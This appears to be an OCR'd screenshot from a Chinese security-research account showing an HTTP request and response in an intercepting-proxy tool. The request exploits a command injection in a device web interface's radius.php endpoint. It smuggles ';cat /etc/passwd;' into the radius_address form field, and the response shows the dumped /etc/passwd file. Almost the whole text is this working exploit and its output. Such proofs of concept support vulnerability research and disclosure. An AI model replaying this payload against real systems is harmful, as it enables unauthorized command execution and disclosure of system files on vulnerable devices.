 请求
美化 Raw Hex
\n
1 POST /en/9-2radius.php?authority=6 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Content-Length: 59
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9
10 save=1&enable_radius=1&radius_address=/';cat /etc/passwd;+#
响应
美化 Raw Hex 页面渲染
\n
19 <script type="text/javascript" src="../js/jquery-1.8.2.js">
</script>
20 <script>
window.parent.location.href='index.php';
</script>
root:x:0:0:root:/root:/bin/sh
21 bin:x:1:1:bin:/bin:/sbin/nologin
22 daemon:x:2:2:daemon:/sbin:/sbin/nologin
23 adm:x:3:4:adm:/var/adm:/sbin/nologin
24 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
25 sync:x:5:0:sync:/sbin:/bin/sync
26 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
27 halt:x:7:0:halt:/sbin:/sbin/halt
28 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
29 news:x:9:13:news:/var/spool/news:
30 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
31 operator:x:11:0:operator:/root:/sbin/nologin
32 games:x:12:100:games:/usr/games:/sbin/nologin
33 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
34 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
35 nobody:x:99:99:Nobody:/:/sbin/nologin
36 sshd:x:74:74:Privilege separated SSH:/var/empty/sshd:/sbin/nologin
公众号 · 实战安全研究